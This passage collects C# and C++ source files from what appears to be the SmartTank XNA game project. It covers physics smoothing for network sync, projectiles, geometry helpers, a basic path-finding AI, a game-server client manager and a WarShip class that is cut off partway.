public NonInertiasPhiUpdater(GameObjInfo objInfo)
{
this.objInfo = objInfo;
}
public NonInertiasPhiUpdater(GameObjInfo objInfo, Vector2 pos, Vector2 vel, float azi, float angVel)
{
this.objInfo = objInfo;
this.Pos = pos;
this.Vel = vel;
this.Azi = azi;
this.AngVel = angVel;
this.nextPos = pos;
this.nextAzi = azi;
}
#region IPhisicalUpdater ³ΙΤ±
public virtual void CalNextStatus(float seconds)
{
if (startSync)
{
syncCurTime = 0;
localPos = Pos;
localVel = Vel;
localAzi = Azi;
localAziVel = AngVel;
mount = 0;
startSync = false;
}
if (syncing)
{
syncCurTime += seconds;
float tScale = syncCurTime / syncTotolTime;
float V0 = localVel.Length();
float V1 = serVel.Length();
float M = (V0 + V1) * syncTotolTime / 2;
if (M != 0)
{
float curV = MathHelper.Lerp(V0, V1, tScale);
float w = (V0 + curV) * syncCurTime / 2;
float mount = w / M;
if (mount > 1)
{
int x = 0;
}
nextPos = Vector2.Hermite(localPos, localVel, serPos, serVel, mount);
}
else
{
nextPos = (serPos - localPos) * tScale + localPos;
}
float MAzi = (localAziVel + serAziVel) * syncCurTime / 2;
if (MAzi != 0)
{
float curAziVel = MathHelper.Lerp(localAziVel, serAziVel, tScale);
float wAzi = (localAziVel + curAziVel) * syncCurTime / 2;
float mountAzi = wAzi / MAzi;
nextAzi = MathHelper.Hermite(localAzi, localAziVel, serAzi, serAziVel, mountAzi);
}
else
{
nextAzi = MathHelper.Lerp(localAzi, serAziVel, tScale);
}
if (syncCurTime > syncTotolTime)
{
syncing = false;
Vel = serVel;
AngVel = serAziVel;
}
}
else
{
nextPos = Pos + Vel * seconds;
nextAzi = Azi + AngVel * seconds;
}
}
public virtual void Validated()
{
Pos = nextPos;
Azi = nextAzi;
if (posAziChanged != null)
posAziChanged();
}
public GameObjInfo ObjInfo
{
get { return objInfo; }
}
#endregion
#region ISyncable ³ΙΤ±
public void SetServerStatue(Vector2 serPos, Vector2 serVel, float serAzi, float serAziVel, float syncTime, bool velChangeIme)
{
if (syncTime == 0)
return;
if (velChangeIme)
{
this.Vel = serVel;
this.Pos = serPos;
}
this.serPos = serPos + serVel * syncTime;
this.serVel = serVel;
this.serAzi = serAzi + serAziVel * syncTime;
this.serAziVel = serAziVel;
this.syncTotolTime = syncTime;
this.startSync = true;
this.syncing = true;
}
#endregion
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using TankEngine2D.DataStructure;
using Microsoft.Xna.Framework;
namespace SmartTank.Draw.BackGround
{
interface IBackGround
{
void Draw ();
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using Microsoft.Xna.Framework;
using GameEngine.Draw;
namespace GameEngine.Effects
{
public interface IManagedEffect:IDrawableObj
{
bool IsEnd { get; }
void Update( float seconds );
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using SmartTank.PhiCol;
using TankEngine2D.Graphics;
using Microsoft.Xna.Framework;
using TankEngine2D.Helpers;
using System.IO;
using Microsoft.Xna.Framework.Graphics;
using SmartTank.Scene;
using SmartTank.GameObjs;
using TankEngine2D.DataStructure;
using SmartTank.Helpers;
using SmartTank.Draw;
using SmartTank.net;
namespace SmartTank.GameObjs.Shell
{
public class ShellNormal : IGameObj, ICollideObj, IPhisicalObj
{
public event OnCollidedEventHandler onCollided;
public event OnCollidedEventHandler onOverlap;
string name;
protected GameObjInfo objInfo = new GameObjInfo("ShellNormal", string.Empty);
IGameObj firer;
Sprite sprite;
NonInertiasColUpdater phiUpdater;
public float Azi
{
get { return sprite.Rata; }
}
public IGameObj Firer
{
get { return firer; }
}
public ShellNormal(string name, IGameObj firer, Vector2 startPos, float startAzi, float speed, string texPath, bool fromContent, Vector2 texOrignPos, float texScale)
{
this.name = name;
this.firer = firer;
if (fromContent)
{
sprite = new Sprite(BaseGame.RenderEngine, BaseGame.ContentMgr, texPath, true);
}
else
{
sprite = new Sprite(BaseGame.RenderEngine, texPath, true);
}
sprite.SetParameters(texOrignPos, startPos, texScale, startAzi, Color.White, LayerDepth.Shell, SpriteBlendMode.AlphaBlend);
phiUpdater = new NonInertiasColUpdater(ObjInfo, startPos, MathTools.NormalVectorFromAzi(startAzi) * speed, startAzi, 0f, new Sprite[] { sprite });
phiUpdater.OnOverlap += new OnCollidedEventHandler(phiUpdater_OnOverlap);
phiUpdater.OnCollied += new OnCollidedEventHandler(phiUpdater_OnCollied);
}
public ShellNormal(string name, IGameObj firer, Vector2 startPos, float startAzi, float speed)
: this(name, firer, startPos, startAzi, speed, "GameObjs\\ShellNormal", true, new Vector2(5, 0), 0.08f)
{
}
void phiUpdater_OnCollied(IGameObj Sender, CollisionResult result, GameObjInfo objB)
{
if (onCollided != null)
//onCollided( this, result, objB );
InfoRePath.CallEvent(this.MgPath, "onCollided", onCollided, this, result, objB);
}
void phiUpdater_OnOverlap(IGameObj Sender, CollisionResult result, GameObjInfo objB)
{
if (onOverlap != null)
//onOverlap( this, result, objB );
InfoRePath.CallEvent(this.MgPath, "onOverlap", onOverlap, this, result, objB);
}
#region IGameObj 成员
public GameObjInfo ObjInfo
{
get { return objInfo; }
}
public Vector2 Pos
{
get { return phiUpdater.Pos; }
set { phiUpdater.Pos = value; }
}
#endregion
#region IUpdater 成员
public virtual void Update(float seconds)
{
}
#endregion
#region IDrawable 成员
public void Draw()
{
sprite.Pos = phiUpdater.Pos;
sprite.Draw();
}
#endregion
#region ICollideObj 成员
public IColChecker ColChecker
{
get { return phiUpdater; }
}
#endregion
#region IPhisicalObj 成员
public IPhisicalUpdater PhisicalUpdater
{
get { return phiUpdater; }
}
#endregion
#region IHasBorderObj 成员
public CircleList<BorderPoint> BorderData
{
get { return sprite.BorderData; }
}
public Matrix WorldTrans
{
get { return sprite.Transform; }
}
public Rectanglef BoundingBox
{
get { return sprite.BoundRect; }
}
#endregion
#region IGameObj 成员
public string Name
{
get { return name; }
}
#endregion
#region IGameObj 成员
string mgPath;
public string MgPath
{
get
{
return mgPath;
}
set
{
mgPath = value;
}
}
#endregion
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
namespace SmartTank.net
{
public enum SyncImportant
{
Immediate,
HighFrequency,
MidFrequency,
LowFrequency,
};
public enum ObjMgKind
{
Create,
Delete,
}
static public class SyncCasheWriter
{
const float highSpace = 0.05f;
const float midSpace = 0.1f;
const float lowSpace = 1.0f;
static public SyncCashe outPutCashe;
static public SyncCashe OutPutCashe
{
get { return outPutCashe; }
set { outPutCashe = value; }
}
static private Dictionary<string, float> Timer = new Dictionary<string, float>();
// 此函数由场景物体类调用,因此函数中要判断主从关系,发包频率
static public void SubmitNewStatus(string objMgPath, string statueName, SyncImportant improtant, params object[] values)
{
if (improtant == SyncImportant.Immediate)
{
PushNewStatus(objMgPath, statueName, values);
}
else
{
string key = objMgPath + statueName;
if (Timer.ContainsKey(key))
{
float leftTime = Timer[key];
switch (improtant)
{
case SyncImportant.HighFrequency:
if (leftTime > 0)
{
PushNewStatus(objMgPath, statueName, values);
Timer[key] = -highSpace;
}
break;
case SyncImportant.MidFrequency:
if (leftTime > 0)
{
PushNewStatus(objMgPath, statueName, values);
Timer[key] = -midSpace;
}
break;
case SyncImportant.LowFrequency:
if (leftTime > 0)
{
PushNewStatus(objMgPath, statueName, values);
Timer[key] = -lowSpace;
}
break;
default:
break;
}
}
else
{
switch (improtant)
{
case SyncImportant.HighFrequency:
Timer.Add(key, -highSpace);
break;
case SyncImportant.MidFrequency:
Timer.Add(key, -midSpace);
break;
case SyncImportant.LowFrequency:
Timer.Add(key, -lowSpace);
break;
default:
break;
}
}
}
}
static public void SubmitNewEvent(string objMgPath, string EventName, params object[] values)
{
if (!PurviewMgr.IsMainHost && PurviewMgr.IsSlaveMgObj(objMgPath))
{
outPutCashe.AddObjEventSyncInfo(objMgPath, EventName, values);
}
}
static public void SubmitCreateObjMg(string objPath, Type objType, params object[] createParams)
{
if (PurviewMgr.IsMainHost)
{
outPutCashe.AddObjMgCreateSyncInfo(objPath, objType, createParams);
}
}
static public void SubmitDeleteObjMg(string objPath)
{
if (PurviewMgr.IsMainHost)
{
outPutCashe.AddObjMgDeleteSyncInfo(objPath);
}
}
static public void SubmitUserDefineInfo(string infoName, string infoID, params object[] args)
{
outPutCashe.AddUserDefineInfo(infoName, infoID, args);
}
static void PushNewStatus(string objMgPath, string statueName, object[] values)
{
outPutCashe.AddObjStatusSyncInfo(objMgPath, statueName, values);
}
static public void Update(float seconds)
{
string[] Keys = new string[Timer.Count];
Timer.Keys.CopyTo(Keys, 0);
for (int i = 0; i < Timer.Count; i++)
{
Timer[Keys[i]] += seconds;
}
}
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using Microsoft.Xna.Framework;
using GameEngine.PhiCol;
using GameEngine.Shelter;
using Common.DataStructure;
namespace GameEngine.Senses.Memory
{
public struct VisiBordPoint
{
public int index;
public Point p;
public VisiBordPoint ( int index, Point p )
{
this.index = index;
this.p = p;
}
}
public class ObjVisiBorder
{
IHasBorderObj obj;
CircleList<VisiBordPoint> visiBorder;
internal IHasBorderObj Obj
{
get { return obj; }
}
public CircleList<VisiBordPoint> VisiBorder
{
get { return visiBorder; }
}
public ObjVisiBorder ( IHasBorderObj obj, CircleList<VisiBordPoint> visiBorder )
{
this.obj = obj;
this.visiBorder = visiBorder;
this.visiBorder.LinkLastAndFirst();
}
//public ObjVisiBorder ( IGameObj obj )
//{
// this.obj = obj;
// this.visiBorder = new CircleList<BordPoint>();
//}
internal bool Combine ( CircleList<VisiBordPoint> borderB )
{
CircleListNode<VisiBordPoint> curA = this.visiBorder.First;
int iA = 0;
bool borderUpdated = false;
if (curA.value.index > borderB.First.value.index)
{
this.visiBorder.AddFirst( borderB.First.value );
curA = this.visiBorder.First;
borderUpdated = true;
}
bool objborderChanged = false;
foreach (VisiBordPoint pB in borderB)
{
while (curA.value.index < pB.index && iA < this.visiBorder.Length)
{
curA = curA.next;
iA++;
}
if (curA.value.index == pB.index)
{
if (curA.value.p != pB.p)
{
objborderChanged = true;
break;
}
}
else
{
borderUpdated = true;
this.visiBorder.InsertAfter( pB, curA.pre );
curA = curA.pre;
}
}
if (objborderChanged)
{
this.visiBorder = borderB;
}
#region Check Code
//CircleListNode<BordPoint> checkCur = this.visiBorder.First;
//int lastIndex = -1;
//for (int i = 0; i < this.visiBorder.Length; i++)
//{
// if (checkCur.value.index <= lastIndex)
// {
// Console.WriteLine( "this.visiBorder :" );
// this.ShowInfo();
// Console.WriteLine();
// Console.WriteLine( "borderB :" );
// foreach (BordPoint p in borderB)
// {
// Console.WriteLine( p.index );
// }
// throw new Exception();
// }
// lastIndex = checkCur.value.index;
// checkCur = checkCur.next;
//}
#endregion
return borderUpdated;
}
internal void ShowInfo ()
{
CircleListNode<VisiBordPoint> checkCur = this.visiBorder.First;
for (int i = 0; i < this.visiBorder.Length; i++)
{
Console.WriteLine( checkCur.value.index );
checkCur = checkCur.next;
}
}
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using Microsoft.Xna.Framework;
using Common.Helpers;
namespace Common.DataStructure
{
/// <summary>
/// 表示一条线段
/// </summary>
public struct Segment
{
/// <summary>
/// 线段的起始端点
/// </summary>
public Vector2 startPoint;
/// <summary>
/// 线段的终止端点
/// </summary>
public Vector2 endPoint;
/// <summary>
///
/// </summary>
/// <param name="startPoint">线段的起始端点</param>
/// <param name="endPoint">线段的终止端点</param>
public Segment ( Vector2 startPoint, Vector2 endPoint )
{
this.startPoint = startPoint;
this.endPoint = endPoint;
}
/// <summary>
/// 判断两Segmet实例是否相等,以重载
/// </summary>
/// <param name="obj"></param>
/// <returns></returns>
public override bool Equals ( object obj )
{
Segment b = (Segment)obj;
if (this.startPoint == b.startPoint && this.endPoint == b.endPoint ||
this.startPoint == b.endPoint && this.endPoint == b.startPoint)
return true;
else
return false;
}
/// <summary>
/// 获得Hash值
/// </summary>
/// <returns></returns>
public override int GetHashCode ()
{
return startPoint.GetHashCode();
}
/// <summary>
/// 将信息转换为字符串
/// </summary>
/// <returns></returns>
public override string ToString ()
{
return startPoint.ToString() + " " + endPoint.ToString();
}
/// <summary>
/// 判断两条线段是否相交
/// </summary>
/// <param name="a"></param>
/// <param name="b"></param>
/// <returns></returns>
static public bool IsCross ( Segment a, Segment b )
{
return Math.Max( a.startPoint.X, a.endPoint.X ) >= Math.Min( b.startPoint.X, b.endPoint.X ) &&
Math.Max( b.startPoint.X, b.endPoint.X ) >= Math.Min( a.startPoint.X, a.endPoint.X ) &&
Math.Max( a.startPoint.Y, a.endPoint.Y ) >= Math.Min( b.startPoint.Y, b.endPoint.Y ) &&
Math.Max( b.startPoint.Y, b.endPoint.Y ) >= Math.Min( a.startPoint.Y, a.endPoint.Y ) &&
MathTools.Vector2Cross( a.endPoint - b.startPoint, a.startPoint - a.endPoint ) *
MathTools.Vector2Cross( b.endPoint - a.endPoint, a.startPoint - b.endPoint ) > 0 &&
MathTools.Vector2Cross( b.endPoint - a.startPoint, b.startPoint - b.endPoint ) *
MathTools.Vector2Cross( a.endPoint - b.endPoint, b.startPoint - a.endPoint ) > 0;
}
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using Microsoft.Xna.Framework;
using SmartTank.AI;
using SmartTank.AI.AIHelper;
using TankEngine2D.Input;
using TankEngine2D.Helpers;
using SmartTank;
using SmartTank.Senses.Memory;
using SmartTank.Scene;
namespace InterRules.FindPath
{
/// <summary>
/// 拥有一个很简陋的寻路逻辑的AI。
/// </summary>
[AIAttribute( "PathFinder No.1", "SmartTank编写组", "测试AI的寻路能力", 2007, 11, 21 )]
class PathFinderFirst : IAISinTur
{
IAIOrderServerSinTur orderServer;
AICommonServer commonServer;
AIActionHelper action;
#region IAI 成员
public IAICommonServer CommonServer
{
set { commonServer = (AICommonServer)value; }
}
public IAIOrderServer OrderServer
{
set
{
orderServer = (IAIOrderServerSinTur)value;
action = new AIActionHelper( orderServer );
}
}
#endregion
Vector2 aimPos;
bool waitOrder = true;
//float tempAzi;
bool rotaing = false;
#region IUpdater 成员
public void Update ( float seconds )
{
Vector2 curPos = orderServer.Pos;
if (InputHandler.MouseJustPressRight)
{
aimPos = InputHandler.GetCurMousePosInLogic( BaseGame.RenderEngine );
float aimAzi = MathTools.AziFromRefPos( aimPos - curPos );
action.StopMove();
action.StopRota();
rotaing = true;
action.AddOrder( new OrderRotaToAzi( aimAzi, 0,
delegate( IActionOrder order )
{
rotaing = false;
SearchPath();
}, false ) );
waitOrder = false;
}
if (waitOrder)
return;
if (!rotaing)
SearchPath();
if (Vector2.Distance( curPos, aimPos ) < 1)
{
action.StopMove();
action.StopRota();
waitOrder = true;
}
action.Update( seconds );
}
private void SearchPath ()
{
Vector2 curPos = orderServer.Pos;
float curAzi = MathTools.AngTransInPI( orderServer.Azi );
float aimAzi = MathTools.AziFromRefPos( aimPos - curPos );
bool aimObstruct = false;
bool curObstruct = false;
bool crossPi = false;
bool crossZero = false;
float minAziMinus = 0;
float maxAziMinus = -MathHelper.Pi;
float minAziPlus = MathHelper.Pi;
float maxAziPlus = 0;
foreach (EyeableBorderObjInfo borderObjInfo in orderServer.EyeableBorderObjInfos)
{
//if (!((SceneCommonObjInfo)borderObjInfo.EyeableInfo.ObjInfo.SceneInfo).isTankObstacle)
// continue;
if (InputHandler.JustPressKey( Microsoft.Xna.Framework.Input.Keys.B ))
//borderObjInfo.UpdateConvexHall();
foreach (BordPoint bordP in borderObjInfo.Border.VisiBorder)
{
Vector2 logicP = Vector2.Transform( ConvertHelper.PointToVector2( bordP.p ), borderObjInfo.EyeableInfo.CurTransMatrix );
float azi = MathTools.AziFromRefPos( logicP - curPos );
if (azi < 0)
{
minAziMinus = Math.Min( minAziMinus, azi );
maxAziMinus = Math.Max( maxAziMinus, azi );
}
else
{
minAziPlus = Math.Min( minAziPlus, azi );
maxAziPlus = Math.Max( maxAziPlus, azi );
}
if (MathTools.FloatEqualZero( MathTools.AngTransInPI( azi - MathHelper.Pi ), 0.1f ))
{
crossPi = true;
}
if (MathTools.FloatEqualZero( azi, 0.1f ))
{
crossZero = true;
}
if (MathTools.FloatEqual( azi, aimAzi, 0.1f ) && Vector2.Distance( logicP, curPos ) < Vector2.Distance( aimPos, curPos ))
{
aimObstruct = true;
}
if (MathTools.FloatEqual( curAzi, azi, 0.1f ) && Vector2.Distance( logicP, curPos ) < Vector2.Distance( aimPos, curPos ))
{
curObstruct = true;
}
}
}
if (!aimObstruct)
{
if (!MathTools.FloatEqual( curAzi, aimAzi, 0.1f ))
action.AddOrder( new OrderMoveToPosDirect( aimPos ) );
else
orderServer.ForwardSpeed = orderServer.MaxForwardSpeed;
}
else if (!curObstruct)
{
orderServer.ForwardSpeed = orderServer.MaxForwardSpeed;
}
else
{
orderServer.ForwardSpeed = 0;
float aziEage1 = 0;
float aziEage2 = 0;
if (!crossZero && !crossPi)
{
if (minAziMinus == 0)
{
aziEage1 = minAziPlus;
aziEage2 = maxAziPlus;
}
else
{
aziEage1 = minAziMinus;
aziEage2 = maxAziMinus;
}
}
else if (crossZero)
{
aziEage1 = minAziMinus;
aziEage2 = maxAziPlus;
}
else if (crossPi)
{
aziEage1 = minAziPlus;
aziEage2 = maxAziMinus;
}
else
{
}
float curAimAzi = 0;
if (Math.Abs( MathTools.AngTransInPI( curAzi - aziEage1 ) ) < Math.Abs( MathTools.AngTransInPI( curAzi - aziEage2 ) ))
{
curAimAzi = aziEage1 - 0.1f;
}
else
{
curAimAzi = aziEage2 + 0.1f;
}
rotaing = true;
action.AddOrder( new OrderRotaToAzi( curAimAzi, 0,
delegate( IActionOrder order )
{
rotaing = false;
orderServer.ForwardSpeed = orderServer.MaxForwardSpeed;
}, false ) );
}
}
#endregion
#region IAI 成员
public void Draw ()
{
}
#endregion
}
}
<file_sep>#include "ClientManager.h"
extern pthread_mutex_t DD_ClientMgr_Mutex[MAXCLIENT];
extern int g_MyPort;
extern int g_MaxRoommate;
extern char g_mySqlUserlName[21];
extern char g_mySqlUserlPass[21];
ClientManager::ClientManager()
{
// 预分配
/**/for ( int i = 0; i < MAXCLIENT; i++)
{
MySocket* pSock = new MySocket;
pSock->m_ID = -1;
pSock->m_socket = -1;
m_pEmpty.push_back( pSock );
}
m_numOfRoom = 0;
m_room = new MyRoom;
m_room->SetManager(this);
//SetTimer(5);
}
ClientManager::~ClientManager()
{
vector<MySocket*>::iterator it = m_pClient.begin();
vector<MySocket*>::iterator itEnd = m_pClient.end();
for(; it != itEnd; it++)
{
delete (*it);
*it = NULL;
itEnd = m_pClient.end();
}
/**/it = m_pEmpty.begin();
itEnd = m_pEmpty.end();
for(; it != itEnd; it++)
{
delete (*it);
*it = NULL;
itEnd = m_pEmpty.end();
}
delete m_room;
m_room = NULL;
}
//////////////////////////////////////////////////////////////////////////
// 记录服务器.返回socket指针
MySocket *ClientManager::AddServer( MySocket *psock)
{
//#ifdef WIN32
//EnterCriticalSection(&DD_ClientMgr_Mutex);
//#else
//pthread_mutex_lock(&DD_ClientMgr_Mutex);
//#endif
if ( NULL == psock)
{
perror("AddServer");
}
m_pServer = psock;
//#ifdef WIN32
// LeaveCriticalSection(&DD_ClientMgr_Mutex);
//#else
// pthread_mutex_unlock(&DD_ClientMgr_Mutex);
//#endif
return m_pServer;
}
//////////////////////////////////////////////////////////////////////////
// 新用户加入
MySocket *ClientManager::AddClient( MySocket *psock)
{
cout << "AddClient --- ";
int p = m_pEmpty.size();
if ( p > 0 )
{
psock->m_ID = GetNum();
int nID = psock->m_ID;
LockThreadBegin
MySocket *newSock = m_pEmpty[p-1];
memcpy(newSock,psock,sizeof(MySocket));
m_pClient.push_back( newSock );
m_pClient.back()->m_isLiving = true;
m_pEmpty.pop_back();
LockThreadEnd
cout << "Success." << endl;
return newSock;
}
else
{
cout << "达到服务器人数上限.." << endl;
return NULL;
}
//LockThreadEnd
}
//////////////////////////////////////////////////////////////////////////
// 得到某用户.返回socket指针
MySocket *ClientManager::GetClient( int iID)
{
if ( iID<0 || iID>GetNum())
{
perror("AddServer");
}
return m_pClient[iID];
}
MySocket *ClientManager::GetSafeClient( int iID)
{
if ( iID<0 || iID>GetNum())
{
perror("AddServer");
}
return m_pClient[iID];
}
//////////////////////////////////////////////////////////////////////////
// 删除用户
bool ClientManager::DelClient( MySocket *psock)
{
if (NULL == psock)
return true;
int nID = psock->m_ID;
LockThreadBegin
vector<MySocket*>::iterator it = m_pClient.begin();
for(; it != m_pClient.end(); it++)
{
// Close客户套接字
if ( psock->m_ID == (*it)->m_ID)
{
m_pEmpty.push_back( *it );
m_pClient.erase(it);
cout << psock->GetIP() << "离开游戏.当前客户数:" << GetNum() << endl;
m_room->RemovePlayer(psock);
if( m_room->GetPlayers() == 0)
m_numOfRoom = 0;
psock->Close();
// cout << "Delete socket success." << endl;
break;
}
}
LockThreadEnd
return true;
}
/************************************************************************/
/* 删除用户 */
/************************************************************************/
bool ClientManager::DelClientAll( )
{
for (int i = 0; i < (int)m_pClient.size(); i++)
{
DelClient(m_pClient[i]);
}
return true;
}
/************************************************************************/
/* 定时器 */
/************************************************************************/
void ClientManager::SetTimer(int t )
{
#ifdef WIN32
//::SetTimer(NULL, nID, 10000, HeartBeatFun);
#else
struct itimerval itv, oldtv;
itv.it_interval.tv_sec = t;
itv.it_interval.tv_usec = 0;
itv.it_value.tv_sec = t;
itv.it_value.tv_usec = 0;
setitimer(ITIMER_REAL, &itv, &oldtv);
#endif
}
void ClientManager::HeartBeatFun(MySocket *psock)
{
psock->m_isLiving = true;
cout << psock->m_name << " is Living..." << endl;
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using Microsoft.Xna.Framework;
using Common.DataStructure;
namespace Common.Helpers
{
/// <summary>
/// 提供数学上的计算辅助
/// </summary>
public static class MathTools
{
/// <summary>
/// 将弧度值换算到PI和-PI之间
/// </summary>
/// <param name="ang"></param>
/// <returns></returns>
public static float AngTransInPI ( float ang )
{
float pi2 = 2 * MathHelper.Pi;
while (ang > MathHelper.Pi)
{
ang -= pi2;
}
while (ang < -MathHelper.Pi)
{
ang += pi2;
}
return ang;
}
/// <summary>
/// 由方向角计算出该方向的单位向量,包含三角函数。
/// </summary>
/// <param name="azi"></param>
/// <returns></returns>
public static Vector2 NormalVectorFromAzi ( float azi )
{
return new Vector2( (float)Math.Sin( azi ), -(float)Math.Cos( azi ) );
}
/// <summary>
/// 转化为最靠近的整数
/// </summary>
/// <param name="f"></param>
/// <returns></returns>
public static int Round ( float f )
{
return (int)Math.Round( f, MidpointRounding.AwayFromZero );
}
/// <summary>
/// 比较两浮点值是否相等
/// </summary>
/// <param name="a"></param>
/// <param name="b"></param>
/// <param name="error">允许的误差</param>
/// <returns></returns>
public static bool FloatEqual ( float a, float b, float error )
{
if (Math.Abs( a - b ) < error)
return true;
else
return false;
}
/// <summary>
/// 检查浮点值是否为零
/// </summary>
/// <param name="a"></param>
/// <param name="error">允许的误差</param>
/// <returns></returns>
public static bool FloatEqualZero ( float a, float error )
{
if (Math.Abs( a ) < error)
return true;
else
return false;
}
/// <summary>
/// 计算相对向量的方位
/// </summary>
/// <param name="refPos"></param>
/// <returns></returns>
public static float AziFromRefPos ( Vector2 refPos )
{
float result = new float();
if (refPos.Y == 0)
{
if (refPos.X >= 0)
result = MathHelper.PiOver2;
else
result = -MathHelper.PiOver2;
}
else if (refPos.Y < 0)
{
result = (float)Math.Atan( -refPos.X / refPos.Y );
}
else
{
result = (float)Math.PI + (float)Math.Atan( -refPos.X / refPos.Y );
}
result = AngTransInPI( result );
return result;
}
/// <summary>
/// 计算两点的中垂线
/// </summary>
/// <param name="point1"></param>
/// <param name="point2"></param>
/// <returns></returns>
public static Line MidVerLine ( Vector2 point1, Vector2 point2 )
{
return new Line( 0.5f * (point1 + point2), Vector2.Normalize( new Vector2( -point2.Y + point1.Y, point2.X - point1.X ) ) );
}
/// <summary>
/// 计算通过定点并与指定直线垂直的直线
/// </summary>
/// <param name="line"></param>
/// <param name="point"></param>
/// <returns></returns>
public static Line VerticeLine ( Line line, Vector2 point )
{
return new Line( point, Vector2.Normalize( new Vector2( -line.direction.Y, line.direction.X ) ) );
}
/// <summary>
/// 计算两直线的交点,当两直线存在交点时返回true
/// </summary>
/// <param name="line1"></param>
/// <param name="line2"></param>
/// <param name="result"></param>
/// <returns>当两直线存在交点时返回true</returns>
public static bool InterPoint ( Line line1, Line line2, out Vector2 result )
{
if (Vector2.Normalize( line1.direction ) == Vector2.Normalize( line2.direction ) ||
Vector2.Normalize( line1.direction ) == -Vector2.Normalize( line2.direction ))
{
result = Vector2.Zero;
return false;
}
else
{
float k = ((line2.pos.X - line1.pos.X) * line2.direction.Y - (line2.pos.Y - line1.pos.Y) * line2.direction.X) /
(line1.direction.X * line2.direction.Y - line1.direction.Y * line2.direction.X);
result = line1.pos + line1.direction * k;
return true;
}
}
/// <summary>
/// 计算两向量间的夹角,以弧度为单位
/// </summary>
/// <param name="vec1"></param>
/// <param name="vec2"></param>
/// <returns></returns>
public static float AngBetweenVectors ( Vector2 vec1, Vector2 vec2 )
{
return (float)Math.Acos( Vector2.Dot( vec1, vec2 ) / (vec1.Length() * vec2.Length()) );
}
/// <summary>
/// 两二维向量的叉积,大于零表示两向量呈顺时针弯折
/// </summary>
/// <param name="vec1"></param>
/// <param name="vec2"></param>
/// <returns></returns>
public static float Vector2Cross ( Vector2 vec1, Vector2 vec2 )
{
return vec1.X * vec2.Y - vec2.X * vec1.Y;
}
/// <summary>
/// 获得入射向量经镜面反射后的反射向量
/// </summary>
/// <param name="incident">入射向量</param>
/// <param name="mirrorNormal">镜面法向量</param>
/// <returns></returns>
public static Vector2 ReflectVector ( Vector2 incident, Vector2 mirrorNormal )
{
mirrorNormal.Normalize();
return incident - 2 * Vector2.Dot( incident, mirrorNormal ) * mirrorNormal;
}
/// <summary>
/// 从多个点中获得最小包围矩形
/// </summary>
/// <param name="containPoints"></param>
/// <returns></returns>
public static Rectanglef BoundBox ( params Vector2[] containPoints )
{
Vector2 minPoint = containPoints[0];
Vector2 maxPoint = containPoints[0];
for (int i = 1; i < containPoints.Length; i++)
{
minPoint = Vector2.Min( minPoint, containPoints[i] );
maxPoint = Vector2.Max( maxPoint, containPoints[i] );
}
return new Rectanglef( minPoint, maxPoint );
}
}
}
<file_sep>
using System;
using System.Collections.Generic;
using System.Text;
using SmartTank.GameObjs;
using TankEngine2D.Helpers;
namespace SmartTank.net
{
static public class InfoRePath
{
static public void CallEvent(string objMgPath, string eventName, MulticastDelegate delgt, params object[] eventParams)
{
try
{
delgt.DynamicInvoke(eventParams);
if (!PurviewMgr.IsMainHost)
{
object[] newparams = new object[eventParams.Length];
for (int i = 0; i < eventParams.Length; i++)
{
if (eventParams[i] is IGameObj)
{
newparams[i] = new GameObjSyncInfo(((IGameObj)eventParams[i]).MgPath);
}
else
{
newparams[i] = eventParams[i];
}
}
// 通过网络协议传递给主机
SyncCasheWriter.SubmitNewEvent(objMgPath, eventName, newparams);
}
}
catch (Exception ex)
{
Log.Write(ex.ToString());
}
}
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using SmartTank.GameObjs;
using TankEngine2D.Graphics;
using Microsoft.Xna.Framework;
using SmartTank.PhiCol;
using System.IO;
using SmartTank;
using SmartTank.Draw;
using Microsoft.Xna.Framework.Graphics;
using TankEngine2D.Input;
using TankEngine2D.Helpers;
using Microsoft.Xna.Framework.Input;
using SmartTank.net;
using SmartTank.Helpers;
namespace InterRules.Starwar
{
class WarShip : IGameObj, ICollideObj, IPhisicalObj
{
public WarShip(string name,Vector2 pos, float azi, bool openControl)
{
this.name = name;
this.objInfo = new GameObjInfo("WarShip", name);
this.openControl = openControl;
InitializeTex(pos, azi);
InitializePhisical(pos, azi);
this.Pos = pos;
this.Azi = azi;
this.OnDead += new WarShipDeadEventHandler(WarShip_OnDead);
}
void WarShip_OnDead(WarShip sender)
{
destoryAnimate.SetSpritesParameters(new Vector2(48, 48), this.Pos, 1f, this.Azi, Color.White, LayerDepth.TankBase, SpriteBlendMode.AlphaBlend);
destoryAnimate.Interval = 5;
destoryAnimate.Start(0, 6, true);
GameManager.AnimatedMgr.Add(destoryAnimate);
}
#region Logic
public readonly float cRootTwoDivideTwo = (float)(Math.Sqrt(2) * 0.5f);
//protected Vector2 curSpeed = new Vector2(0, 0);
protected int curHP = SpaceWarConfig.IniHP;
protected bool isDead = false;
/* 计时器在小于0时有效计时状态
* */
protected float stillTimer = 0;
protected float wtfTimer = 0;
protected float shootTimer = 0;
protected int score = 0;
string playerName;
public string PlayerName
{
get { return playerName; }
set { playerName = value; }
}
public int Score
{
get { return score; }
set
{
score = value;
}
}
public Vector2 Vel
{
get { return phisicalUpdater.Vel; }
set { phisicalUpdater.Vel = value; }
}
public int HP
{
get { return curHP; }
set { curHP = value; }
}
public delegate void WarShipShootEventHandler(WarShip firer, Vector2 endPoint, float azi);
public delegate void WarShipDeadEventHandler(WarShip sender);
public event WarShipShootEventHandler OnShoot;
public event WarShipDeadEventHandler OnDead;
protected bool Shoot(float ShootAzi)
{
if (shootTimer >= 0)
{
if (OnShoot != null)
InfoRePath.CallEvent(this.mgPath, "OnShoot", OnShoot, this, Pos + MathTools.NormalVectorFromAzi(ShootAzi) * SpaceWarConfig.ShootEndDest, ShootAzi);
shootTimer -= SpaceWarConfig.ShootCD;
return true;
}
return false;
}
public void CallOnShoot(WarShip firer, Vector2 endPoint, float azi)
{
if (OnShoot != null)
OnShoot(this, Pos + MathTools.NormalVectorFromAzi(azi) * SpaceWarConfig.ShootEndDest, azi);
}
internal void Born(Vector2 newPos)
{
BeginWTF();
this.Pos = newPos;
this.Vel = Vector2.Zero;
isDead = false;
this.HP = SpaceWarConfig.IniHP;
}
